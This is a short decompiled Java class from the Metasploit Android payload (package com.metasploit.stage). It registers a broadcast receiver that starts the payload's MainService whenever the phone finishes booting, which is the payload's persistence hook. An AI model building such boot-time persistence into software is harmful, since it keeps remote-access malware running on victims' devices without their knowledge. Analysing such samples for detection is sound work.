 1 package com.metasploit.stage;
2
3 import android.content.BroadcastReceiver;
4 import android.content.Context;
5 import android.content.Intent;
6
7 /* loaded from: classes.dex */
8 public class MainBroadcastReceiver extends BroadcastReceiver {
9     @Override // android.content.BroadcastReceiver
10     public void onReceive(Context context, Intent intent) {
11         if ("android.intent.action.BOOT_COMPLETED".equals(intent.getAction())) {
12             MainService.startService(context);
13         }
14     }
15 }